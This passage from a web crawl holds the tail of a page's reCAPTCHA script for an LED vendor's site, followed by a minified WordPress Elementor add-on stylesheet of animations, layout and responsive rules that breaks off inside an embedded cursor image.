iw5oDw65pFcOAwpTCvcO+b3nCu8OUw4N5BcOjwrTCpsKdDsOBwohOcC7Dq2U/wofDkAnCiMOZBsOBbi5Xw4HCvAQfwog8TsKULRDCtcKBw55+wq/DssKnCcO7w61FacKvY8OBwqRMwptqw4/Cl8ONwp97w6TCjcKPwoDDqcKgIcKywrdJUgwRE8KRFUnDu3vDpDTDs8KaJmMzwqQgw6wnw7HCoxJtw5PDoMKowrMrNcOjwpHDjkUjw4FXFUjCkntcwoFUHUBNZzPDiRlpAR5VwphBw4VJw5/CvcKgw7/[base64]/[base64]/CqGXDt8KkUAFbHVFNwopBwqZKYsOVw6rDoHAuHhDDocKlwrpnwrIWYcK6w5kwdnjCoF51wqUcw43DgXDDgXg8w4/[base64]/XhgoCk3CgsKFUQ53acKRSAQGwqsILjB4HFJ4TXQ4w7DCh8KswoTDsy/DoS9FwoMWw4rCj07CucOPw4QxGS0QeMOQw4XDmnFOw5zCqsK2S1HDnsKlEMKJwrEOwr3DrHsZQjgpA2HCkEVcLsOywpA5w4Rdwq5Ow7fCk8Orw4ZWVnMyNcK6w5RTX8K0fcKRJAPCpUM8w6DDhlLDvsK+CVzDr8OWw53Co14Qw4nCnsK7dcKhwobDsEZbD0/CgcOWw7/CrcKPEBF7X0UfScKhwpnCv8KGw4PCkUjDkgzDnMKWw6nDnFdDeMKyfsKmWFJQZcO4wp8nwpA3UmjDosO+WBRsBsKAw6/Ct0lpw5lRKk5gG1bCsj/ChsO+w7HCtMOzIE3CkcO3w7LDnMOpOgt/chrCrcOLNFLCnQQJwrJxw4d3LFrDqMOqw5FWHk1nN8Kkw54YP8Kxw4cpHmhmXSPDm1sKRMOHwq5HwqbCvGLCqsO/wqB4QMKIP3tTPQ5/wpXDnMOBBcK2w5/DjGReEE7DnDQ+wpVGw4nCp1kRXkdlwq3CgAU6KGRgBcOtQMKjw5c+w5XDhwbDv1Vyw7HDhgZww6DCrjo3IMO/wq5aw7HDo8OPw7vCrcKTa8Ozw4jDjlskw5FLw6A4LsKbPsKkwrxqV8OFwqVkwpwHbsOkw64KIWHDu8OKwpl8w6QAQsOhL8OnwrXCicOrSB97I2XCpl/CvyTDisOgBMOrwpDCoMKAOyoHAT/[base64]/[base64]/UnpXRi/DnMKjJSclwpRSw6NiD8KSSXcBw4rDqwBzwrjCsGBVw6zCocOSdh1vSmkBPlkawpjDrMO/wrZdwpLDoUbDnMKqPcKZMUjDp8KAY8KLwq7ChgfDscKOTMKsVD/[base64]/Dqkh4L8KgPsOcw700wrY0HsOKSR3DjjYsIsO+w6pCw45AbF87woY0aw7CiTLDnMKPw75SEcKnbGLDiMO2w4HCny7CrMOsw7rCjcOzAcOdI0jDrsKHw5LCmgUlbHrDs0DDniDDocKSbEJrdcKXI8OxEFImHh8hw7JJSS/CgjppWm1wOsOQWj3CjMODwprDmAsaAMOYTifCrTnDs8K/[base64]/w5RmOcKIYkUJwpTDv8KaOl5NdsOYPMKjwqHCqSPCqR0hL192wp3CmlDDlm/DjWtKCwBFw6TCukHDp8O3w54ww6RMX2RHw408ET9fFMOOwpcTwpMawrwAwojCv8Kdwo3Dj0XDtj/DmsKYcl5/WlzCvcORwqLCv3jDvi0MRynDk8OVHcO/w7QmYsKRw7DDssKULsK3dMOjwpN1w6dow5Ifw7HChU7DlU1QZMOSw5Zww5BKD1xhw58HwpXDp8Kww7XDvEB7esOYw4fCtTJswpXDpMOVC8ORTUjDvS/Dlz7Ct8KKT1rDpcO6asO5w6geTkgcRBPDrcOvGSrCkGsmORNwE1PCs0nDhcK2WMObLsKPSVfDmC3Cgh/DiUxNwoARRcOUbMOSwrfCnGsFTGrCh8KTMDd5w45wwqoKw54SeRAPwpwnaFXCnm3Cj19PwoTCl8KEwoZhw53Ds8OlIFonTsObVMOVwqc9C8O/wodDG2dnw6fCvxdnX8OcfsOjPsOawoAOTsKfw5PCqQUpGgQsecO7A8Knw44AKhXDnnkIEsOOwovDo0zDkxhfwovDlgfCjsKpw4XDhBAqaHVMLMKMw7U\\u003d\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K0BAsUjIgc6ufE0RAZSyDhKOhrTRYxX0aRcFJdwrZk4\\u003d\x22,1,0,null,1,1768803282453,0,0,[136,62,57,180,244],null,[111,54,158],\x22RC-Vi1hHTA-Jio0kg\x22,null,null,null,null,null,\x220dAFcWeA7zA4SagyeA2bQD_LAlsk_Q8jV8jcn_SjtvXgITzd31t7m7Ouwbrw-wfbb8WFZT0o6kffutPOBOiZWsBSI2uwOks-jkuA\x22,1768886082707]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/theplus-addons/theplus-post-28894.min.css?ver=1730175541
body_size: 17037
content:
.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.animate-general{opacity:0}*:not(.elementor-editor-active) .plus-conditions--hidden{display:none}body.plus_row_scroll_overflow{overflow-x:hidden}section.plus_row_scroll_overflow{overflow:hidden!important}.elementor-widget-video .elementor-wrapper .fluidvids{position:initial}.fluidvids{width:100%;max-width:100%;position:relative}.fluidvids-item{position:absolute;top:0;left:0;width:100%;height:100%}.wpb_video_wrapper .fluidvids{position:initial}.elementor-widget-wrap .js-tilt[data-tilt]:hover{box-shadow:none}.elementor-widget-wrap .js-tilt[data-tilt]{transition:initial}.plus-widget-wrapper .plus-widget-inner-tilt{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:perspective(500px);transform:perspective(500px);position:relative;display:block}h3.theplus-posts-not-found{font-size:14px;background:#8072fc;padding:10px;text-align:center;line-height:25px;border-radius:3px;box-shadow:0 5px 30px -5px #8072fc;color:#fff}.plus-sticky-column-sticky{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.magic-scroll .parallax-scroll,.magic-scroll .scale-scroll,.magic-scroll .both-scroll,.plus-list-adv-typo-block .plus-adv-text-typo.parallax-scroll{-webkit-transition:-webkit-transform 1.3s ease .0s;-ms-transition:-ms-transform 1.3s ease .0s;-moz-transition:-moz-transform 1.3s ease .0s;-o-transition:-o-transform 1.3s ease .0s;transition:transform 1.3s ease .0s;will-change:transform}.pt-plus-reveal.animated{display:block;position:relative}.heading-title.pt-plus-reveal{display:inline-block}.pt-plus-reveal.animated::before{content:'';background:#313131;position:absolute;top:0;left:0;right:0;bottom:0;transform:scaleX(0);transform-origin:0% 0% 0;-webkit-animation:pt-plus-reveal 2s 800ms cubic-bezier(0,0,.2,1) both;animation:pt-plus-reveal 2s 800ms cubic-bezier(0,0,.2,1) both;z-index:11}.pt-plus-reveal.animated::after{content:'';background:#ff214f;position:absolute;top:0;left:0;right:0;bottom:0;transform:scaleX(0);transform-origin:0% 0% 0;-webkit-animation:pt-plus-reveal 2s 400ms cubic-bezier(0,0,.2,1) both;animation:pt-plus-reveal 2s 400ms cubic-bezier(0,0,.2,1) both;z-index:1}@-webkit-keyframes pt-plus-reveal{0%{transform:scaleX(0)}50%{transform:scaleX(1);transform-origin:0% 0% 0}51%{transform-origin:100% 50% 0}100%{transform:scaleX(0);transform-origin:100% 50% 0}}@keyframes pt-plus-reveal{0%{transform:scaleX(0)}50%{transform:scaleX(1);transform-origin:0% 0% 0}51%{transform-origin:100% 50% 0}100%{transform:scaleX(0);transform-origin:100% 50% 0}}.image-floating,.hover_floating,.image-tossing,.hover_tossing,.image-pulse,.hover_pulse{display:inline-block;animation-duration:1.5s;-webkit-animation-duration:1.5s}.image-floating,.hover_floating:hover{animation-name:content_effect_floating;-webkit-animation-name:content_effect_floating;animation-duration:2.2s;-webkit-animation-duration:2.2s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}.image-tossing,.hover_tossing:hover{animation-name:content_effect_tossing;-webkit-animation-name:content_effect_tossing;animation-duration:2.2s;-webkit-animation-duration:2.2s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}.image-pulse,.hover_pulse:hover{animation-name:content_effect_pulse;-webkit-animation-name:content_effect_pulse;animation-duration:2.2s;-webkit-animation-duration:2.2s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}.image-rotating,.hover_rotating:hover{animation-name:continue-rotating;-webkit-animation-name:rotating;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center;animation-duration:8s;-webkit-animation-duration:8s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}.image-drop_waves:after,.hover_drop_waves:after{content:'';background:#ff214f;position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;z-index:-1;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.image-drop_waves:after,.hover_drop_waves:hover:after{-webkit-animation-name:content-icon-float-away;animation-name:content-icon-float-away}@-webkit-keyframes content-icon-float-away{0%{opacity:.8}100%{opacity:0;-webkit-transform:scale(1.4);transform:scale(1.4)}}@keyframes content-icon-float-away{0%{opacity:.8}100%{opacity:0;-webkit-transform:scale(1.4);transform:scale(1.4)}}@keyframes continue-rotating{from{-webkit-transform:rotate(0deg) translate(-10px) rotate(0deg);-moz-transform:rotate(0deg) translate(-10px) rotate(0deg);-ms-transform:rotate(0deg) translate(-10px) rotate(0deg);-o-transform:rotate(0deg) translate(-10px) rotate(0deg);transform:rotate(0deg) translate(-10px) rotate(0deg)}to{-webkit-transform:rotate(360deg) translate(-10px) rotate(-360deg);-moz-transform:rotate(360deg) translate(-10px) rotate(-360deg);-ms-transform:rotate(360deg) translate(-10px) rotate(-360deg);-o-transform:rotate(360deg) translate(-10px) rotate(-360deg);transform:rotate(360deg) translate(-10px) rotate(-360deg)}}@-webkit-keyframes continue-rotating{from{-webkit-transform:rotate(0deg) translate(-10px) rotate(0deg);-moz-transform:rotate(0deg) translate(-10px) rotate(0deg);-ms-transform:rotate(0deg) translate(-10px) rotate(0deg);-o-transform:rotate(0deg) translate(-10px) rotate(0deg);transform:rotate(0deg) translate(-10px) rotate(0deg)}to{-webkit-transform:rotate(360deg) translate(-10px) rotate(-360deg);-moz-transform:rotate(360deg) translate(-10px) rotate(-360deg);-ms-transform:rotate(360deg) translate(-10px) rotate(-360deg);-o-transform:rotate(360deg) translate(-10px) rotate(-360deg);transform:rotate(360deg) translate(-10px) rotate(-360deg)}}.floating{animation-name:content_effect_floating;-webkit-animation-name:content_effect_floating;animation-duration:2.2s;-webkit-animation-duration:2.2s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}.tossing{animation-name:content_effect_tossing;-webkit-animation-name:content_effect_tossing;animation-duration:2.2s;-webkit-animation-duration:2.2s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}.pulse{animation-name:content_effect_pulse;-webkit-animation-name:content_effect_pulse;animation-duration:2.2s;-webkit-animation-duration:2.2s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}.rotate-continue{-webkit-animation-name:rotating;-webkit-animation-duration:10s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-moz-animation-name:rotating;-moz-animation-duration:10s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;animation-name:rotating;animation-duration:10s;animation-iteration-count:infinite;animation-timing-function:linear}@-webkit-keyframes rotating{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes rotating{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@keyframes rotating{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes content_effect_floating{0%{transform:translateY(0%)}50%{transform:translateY(2%)}100%{transform:translateY(0%)}}@-webkit-keyframes content_effect_floating{0%{-webkit-transform:translateY(0%)}50%{-webkit-transform:translateY(2%)}100%{-webkit-transform:translateY(0%)}}@keyframes content_effect_tossing{0%{transform:rotate(-1deg)}50%{transform:rotate(1deg)}100%{transform:rotate(-1deg)}}@-webkit-keyframes content_effect_tossing{0%{-webkit-transform:rotate(-1deg)}50%{-webkit-transform:rotate(1deg)}100%{-webkit-transform:rotate(-1deg)}}@keyframes content_effect_pulse{0%{transform:scale(.97);opacity:1}50%{transform:scale(1);opacity:1}100%{transform:scale(.97);opacity:1}}@-webkit-keyframes content_effect_pulse{0%{-webkit-transform:scale(.97);opacity:.7}50%{-webkit-transform:scale(1);opacity:1}100%{-webkit-transform:scale(.97);opacity:.7}}.animted-content-inner{position:relative;display:block;width:100%;z-index:1}.pt_plus_animated_svg .svg_inner_block{position:relative;display:inline-flex}.pt_plus_animated_svg object{max-width:100%;width:100%}.pt_plus_animated_svg object,.pt_plus_row_bg_animated_svg object,.ts-hover-draw-svg object{opacity:0}.pt_plus_row_bg_animated_svg .svg_inner_block{position:absolute}.pt_plus_animated_svg object{min-height:100%}.svg_inner_block .embed-responsive,.svg_inner_block .embed-responsive .embed-responsive-item,.svg_inner_block .embed-responsive iframe,.svg_inner_block .embed-responsive embed,.svg_inner_block .embed-responsive object,.svg_inner_block .embed-responsive video{position:relative;padding:0;height:auto}.lity-wrap{overflow:auto!important}.pop-up-btn .button-link-wrap span{position:relative;z-index:2}.pop-up-btn .button-style-7 .button-link-wrap span{position:initial}.pop-up-btn .button-style-21 .button-link-wrap:after{background:#ff004b;z-index:1}.lity-iframe .lity-container,.lity-youtube .lity-container,.lity-vimeo .lity-container{min-width:auto!important}.lity-iframe-container{width:100%;height:100vh;padding-top:0%;overflow:auto;pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-overflow-scrolling:touch}.lity-iframe-container iframe{margin-bottom:0}.ts-icon-img{margin-bottom:10px;position:relative}.flip-back,.flip-front{width:100%;height:100%;position:absolute;left:0;top:0;display:table}.flip-back .vertical-center,.flip-front .vertical-center{display:table-cell;vertical-align:middle}.flip-horizontal :hover .flip-front{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform:rotateY(-180deg)}.flip-horizontal :hover .flip-back{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-moz-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.flip-horizontal .flip-back{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.bezier-flip{-webkit-transition:all .5s cubic-bezier(.645,.045,.355,1);-moz-transition:all .5s cubic-bezier(.645,.045,.355,1);-o-transition:all .5s cubic-bezier(.645,.045,.355,1);-ms-transition:all .5s cubic-bezier(.645,.045,.355,1);transition:all .5s cubic-bezier(.645,.045,.355,1)}.padding-flip{padding:30px 40px}.origin-center{-webkit-transform-origin:center;-ms-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;transform-origin:center}.no-backface{-webkit-backface-visibility:hidden;backface-visibility:hidden}.numtext-left{text-align:left}.numtext-center{text-align:center}.numtext-right{text-align:right}.icon-right{text-align:right}.icon-left{float:left}.icon-center{margin:0 auto}.ts-icon{display:block;position:relative;-o-transition:all 1.3s;-webkit-transition:all 1.3s;-moz-transition:all 1.3s;-ms-transition:all 1.3s;transition:all 1.3s}.icon-img-b{line-height:1;margin-bottom:15px}.service-media .icon-img-b{margin-right:15px}.border-pd{border:2px solid}.subject-color{-o-transition:all 1.3s;-webkit-transition:all 1.3s;-ms-transition:all 1.3s;-moz-transition:all 1.3s;transition:all 1.3s;margin-bottom:20px;line-height:1}.sub-subject-color{margin-bottom:20px;line-height:1}.ts-icon-1{display:block;vertical-align:middle;text-align:center;overflow:hidden}.pad-0{padding:0}.pad-5{padding:5px}.pad-30{padding:30px;padding-bottom:10px}.border-icon{display:block;position:relative;padding:30px;padding-bottom:10px}hr.hr-border{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.service-icon-style-1 .icn-txt{display:block;position:relative;width:100%;overflow:hidden}.icon-right .ts-icon-1{text-align:right}.service-icon-style-2 .icn-content{padding:20px;display:block;position:relative;background:#F9B701}.service-icon-style-2 .icn-header{display:block;position:relative;padding:20px}.service-icon-style-2 .plus-number-counter,.service-icon-style-2 .subject-color{margin-bottom:0}.service-icon-style-3 .pt_plus_animated_svg,.service-icon-style-4 .pt_plus_animated_svg{width:auto;margin-right:15px}.grid-item:focus{outline:none}.pt-plus-pagination .current{background:#313131;color:#fff}.ajax_load_more{display:block;text-align:center;width:100%;position:relative}.post-load-more,.ajax_load_more .tp-morefilter{border:1px solid;padding:10px 20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin:20px 0;display:inline-block;cursor:pointer;font-size:22px}.ajax_lazy_load{position:relative;display:block;width:100%;text-align:center}.post-lazy-load,.tp-morefilter{padding:37px;position:relative;display:block;font-size:20px}.ajax_load_more .tp-morefilter {display:inline-block}.post-load-more.hide,.ajax_lazy_load.hide,.post-lazy-load.hide,.ajax_load_more .tp-morefilter.hide{display:none!important}.plus-all-posts-loaded{position:relative;display:block;top:0;text-align:center;font-size:18px;line-height:1;margin-top:25px;color:#313131;font-weight:500;-moz-animation:plus-hide-load 0.7s ease-in-out 5s forwards;-webkit-animation:plus-hide-load 0.7s ease-in-out 5s forwards;-o-animation:plus-hide-load 0.7s ease-in-out 5s forwards;animation:plus-hide-load 0.7s ease-in-out 5s forwards;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@keyframes plus-hide-load{0%{opacity:1}50%{opacity:0;top:-25px}100%{opacity:0;width:0;height:0;margin-top:0;display:none}}@-webkit-keyframes plus-hide-load{0%{opacity:1}50%{opacity:0;top:-25px}100%{opacity:0;width:0;height:0;margin-top:0;display:none}}@media (min-width:1025px){.elementor-element.elementor-element-edit-mode.elementor-hidden-desktop{opacity:.5}.pt-plus-row-set .desktop-hide,.tooltip_desktop_hide .menu-tooltip-title{display:none}}@media (max-width:1024px) and (min-width:768px){.elementor-element.elementor-element-edit-mode.elementor-hidden-tablet{opacity:.5}}@media (max-width:767px){.elementor-element.elementor-element-edit-mode.elementor-hidden-phone{opacity:.5}.plus-table-col{border:none}.plus-sort-icon:after{font-family:'Font Awesome 5 Free'!important;font-weight:600}.sorting .plus-sort-icon:after{content:"\f0dc"}.sorting_asc .plus-sort-icon:after{content:"\f0de"}.sorting_desc .plus-sort-icon:after{content:"\f0dd"}}@media (min-width:601px) and (max-width:1024px){.text--tabletleft{text-align:left!important;margin-left:0!important}.text--tabletcenter{text-align:center!important;margin:0 auto!important}.text--tabletright{text-align:right!important;margin-right:0!important}.text--tabletjustify{text-align:justify!important}.elementor-widget-tp-heading-title.text--tabletleft .seprator.sep-l,.elementor-widget-tp-heading-title.text--tabletjustify .seprator.sep-l{margin-left:0}.elementor-widget-tp-heading-title.text--tabletcenter .seprator.sep-l{margin:0 auto}.elementor-widget-tp-heading-title.text--tabletright .seprator.sep-l{margin-right:0}.pt-plus-row-set .tablet-hide,.tooltip_tablet_hide .menu-tooltip-title{display:none}}@media (max-width:600px){.text--mobileleft{text-align:left!important;margin-left:0!important}.text--mobilecenter{text-align:center!important;margin:0 auto!important}.text--mobileright{text-align:right!important;margin-right:0!important}.text--mobilejustify{text-align:justify!important}.elementor-widget-tp-heading-title.text--mobileleft .seprator.sep-l,.elementor-widget-tp-heading-title.text--mobilejustify .seprator.sep-l{margin-left:0}.elementor-widget-tp-heading-title.text--mobilecenter .seprator.sep-l{margin:0 auto}.elementor-widget-tp-heading-title.text--mobileright .seprator.sep-l{margin-right:0}.plus-advance-heading{display:block;position:relative}.dataTables_length.plus-tbl-entry-wrapper.plus-table-info{display:flex;position:relative;align-items:center;justify-content:center;margin-bottom:10px}.dataTables_filter.plus-tbl-search-wrapper.plus-table-info{display:flex;position:relative;align-items:center;justify-content:center}}@media (min-width:991px){.hide-desktop{display:none}}@media (min-width:601px) and (max-width:990px){.hide-tablet{display:none}}@media (max-width:600px){.hide-mobile{display:none}}@media (max-width:767px){.list-isotope-metro:not(.plus-smart-gallery) .post-inner-loop .grid-item{width:33.33%!important;height:250px!important}ul.pt_plus_countdown li{margin:0 10px 20px}.service-flipbox,.service-flipbox-holder{cursor:pointer}.pt_plus_social_list.style-14 ul.social_list li{width:130px;display:inline-block}.pt_plus_social_list.style-14 .social_list{flex-wrap:wrap}.pt-plus-row-set .mobile-hide,.tooltip_mobile_hide .menu-tooltip-title{display:none}.post-inner-loop.tp-row{margin-right:-10px;margin-left:-10px}}@media (max-width:660px){.list-isotope-metro:not(.plus-smart-gallery) .post-inner-loop .grid-item{width:50%!important;height:300px!important}#wpadminbar{position:fixed}}@media (max-width:480px){.list-isotope-metro:not(.plus-smart-gallery) .post-inner-loop .grid-item{width:100%!important;height:420px!important}}@media (max-width:375px){.list-isotope-metro:not(.plus-smart-gallery) .post-inner-loop .grid-item{height:300px!important}}.ajax_lazy_load .post-lazy-load .tp-spin-ring,.ajax_lazy_load .tp-morefilter .tp-spin-ring{display:inline-block;position:relative;width:80px;height:80px}.ajax_lazy_load .post-lazy-load .tp-spin-ring div,.ajax_lazy_load .tp-morefilter .tp-spin-ring div{box-sizing:border-box;display:block;position:absolute;width:32px;height:32px;margin:8px;border:2px solid #000;border-radius:50%;animation:tp-spin-ring-animation 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#000 transparent transparent transparent}.ajax_lazy_load .post-lazy-load .tp-spin-ring div:nth-child(1),.ajax_lazy_load .tp-morefilter .tp-spin-ring div:nth-child(1){animation-delay:-0.45s}.ajax_lazy_load .post-lazy-load .tp-spin-ring div:nth-child(2),.ajax_lazy_load .tp-morefilter .tp-spin-ring div:nth-child(2){animation-delay:-0.3s}.ajax_lazy_load .post-lazy-load .tp-spin-ring div:nth-child(3),.ajax_lazy_load .tp-morefilter .tp-spin-ring div:nth-child(3){animation-delay:-0.15s}@keyframes tp-spin-ring-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.header-extra-icons{position:relative;display:block;width:100%}.header-extra-icons ul.icons-content-list{position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;flex-wrap:wrap;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;padding:0;margin:0;list-style:none;line-height:1}.header-extra-icons ul.icons-content-list>li{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;flex-wrap:wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;padding:6px 8px}.header-extra-icons li .content-icon-list{display:block;position:relative;line-height:1}.header-extra-toggle-click{cursor:pointer;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.header-extra-toggle-content,.tpmc-header-extra-toggle-content{background:#fff none repeat scroll 0 0;height:100%;position:fixed;text-align:left;top:0;max-width:400px;width:100%;z-index:123;color:#fff;overflow-y:auto;-webkit-transition:-webkit-transform 500ms ease;-moz-transition:transform 500ms ease;-o-transition:-o-transform 500ms ease;-ms-transition:-o-transform 500ms ease;transition:transform 500ms ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;-webkit-overflow-scrolling:touch}.admin-bar .header-extra-toggle-content,.admin-bar .tpmc-header-extra-toggle-content{top:32px;height:calc(100% - 32px)}.header-extra-toggle-content.right,.tpmc-header-extra-toggle-content.right{right:0;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-o-transform:translate(100%,0);transform:translate(100%,0)}.header-extra-toggle-content.left,.tpmc-header-extra-toggle-content.left{left:0;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-o-transform:translate(-100%,0);transform:translate(-100%,0)}.header-extra-toggle-content.top{top:0;left:0;right:0;height:100%;max-height:300px;width:100%;max-width:100%;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-o-transform:translate(0,-100%);transform:translate(0,-100%)}.admin-bar .header-extra-toggle-content.top{top:32px}.header-extra-toggle-content.bottom{top:auto;bottom:0;left:0;right:0;height:100%;max-height:300px;width:100%;max-width:100%;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%)}.header-extra-toggle-content.open,.tpmc-header-extra-toggle-content.open{visibility:visible;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-overflow-scrolling:touch}.header-extra-toggle-content.right.open,.tpmc-header-extra-toggle-content.right.open{right:0}.header-extra-toggle-content.left.open,.tpmc-header-extra-toggle-content.left.open{left:0}.header-extra-toggle-content.full-width-content,.tpmc-header-extra-toggle-content.full-width-content{width:100%;height:100%;max-width:100%;max-height:100%}.admin-bar .header-extra-toggle-content.full-width-content,.admin-bar .tpmc-header-extra-toggle-content.full-width-content{top:32px;height:calc(100% - 32px)}.extra-toggle-content-overlay,.tpmc-extra-toggle-content-overlay{background:#202020 none repeat scroll 0 0;height:100%;opacity:0;position:fixed;left:0;top:0;visibility:hidden;z-index:12;width:100%;cursor:pointer;-webkit-transition:color .4s linear,background .3s linear;-moz-transition:color .4s linear,background .3s linear;-ms-transition:color .4s linear,background .3s linear;-o-transition:color .4s linear,background .3s linear;transition:color .4s linear,background .3s linear}.extra-toggle-content-overlay.open,.tpmc-extra-toggle-content-overlay.open{cursor:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='30' height='30' viewBox='0 0 30 30'%3E%3Cimage width='30' height='30' href='[data-uri] AAB6JQAAgIMAAPn/AACA6QAAdTAAAOpgAAA6mAAAF2+SX8VGAAAAAmJLR0QA/4ePzL8AAAAJcEhZ cwAABFwAAARcAXRhQL8AAAAHdElNRQfmCAEGAxcodtQtAAAG/3pUWHRSYXcgcHJvZmlsZSB0eXBl IHhtcAAAeJztXVuOq0gM/fcq7hKgXA9YDh3g70rzOcuf46okJFA8QnokI1VHTQgpl338Do4U+vfv P/Tnz5/amdoS33gMTah87dn/eBesqbzxzgff+oF7Y4bx5+dnNAbXW2/ligvsbM+V7UNlGWsb35Jt QhdA6Dh0dnDW4xkbMoPIGB55qDq+hYa70HgQ+l6Y+dpU8trf/BBY3iPhAGmsH0UO7tIbz+VRkmkb XPsRCvukMJVrbO8qMiLcGOIldmbAfw95Kq4ZIDlwi2s1O3nNDdfmhqsmvs9mxLMccU6mx5PhDpda HEFiqtnDCLx0DpAGsnjunLHW+gkgRYTpTQHZBItHxR1AjSH+mSFgkRmi3CHyb+UR5TE4Ghx7SpuY PnCAlUQvoQE4aEren2SZSwRxYDyYxvhWdEcw6egHiHhfAMUb8IaqRUJoultAvT9mVhNbLEFFiYbJ mjiHSXwPuA1krgQgjFCJVRMr2uOFrTijvQoyG3+bNEeyEBI4EDrxHtFT4DvHeuK4x5Dgqw12BQSo Ts4+A/qkpgf5EvW+gkW/tkfUgTWdVTI27F+ZZpT9xpWDtS745AxbTGmLq2SLAHfDmtGZ6IBjtBZS h2yfTCOOW3VZ8y/ksnBbnwuiSSpa6OJO9KnyCS7n8LLd5jdn96CZ2NEyMJ/hGc2L8JTAdNCe+Jpx sunobzy8JbeK5u4oic4ytmpczNqyGLmETcu3aI6VzSntflgmZ2165uGeJy1SI54lQxqunY2XO6RU F49sfiRtxcxZrcjysmnW/C+S9JA3WjG0a5LgyCIIiTxRhhCP9aok2U0nldCKJLEY+URQ70kjwtBB aVY2XpEoZsMObi1Zr5fFPAAMzlDAXcw+gw/CYrmSVk2/THidlFIEBIjvGhOwHGVfOmR++ZafxdTW kZVqxlEDQ0wPsAkPaYkRYNKBiAZRnPEfYtciynYoas5LgRe7A5pcbFn+pDBKI4FOJJZxw9ge8QL9 TKpP/JfsSfjvC24lPDk868xMbvgXRcFbSFKj15A67TwqufQdIPHSmSDBSIMjtmOJ5xhUqMugYulb vLgPElvNYSF4lv+23BQJxRva1OyB720fyBIHnQOyxEFH5dkziGyE7BtNiQ1Dmyd5Ej76NZg81Cux lieBj7dT9yRtNNhhm0fFi+0yvI9ei95aIcgymmqwNGdMsY6h8CDOX5IolCuqnC2e1i7ZZaHN+B2K RvoNrxZnoAWELP99zdESSgjITE40scjQG4WLXjJ0drOjVqQ3csmNOMM2tVjQxlwt3j2v9MtCT5uV /iATkXq10UoCm/HVw7eA0tmQmEcEnQ2JycuxZR08nQmHLLQz4QCALRy7ll4T5+LvKWdLnfLi83D9 GCI2hQOIKpy5+CEU10Bkpf7nooHOhEMuGmg1HJ4NSwwEHz/vLvu452Z0JhxyjkpnwiEXDXQmHDY8 e8XxRAYxRIjeNqDPn9vruSI55K529qNuEbRno46+L0QpmGgKu++ijlZ5fdgS0lpP+EFLGNnTd0Vo 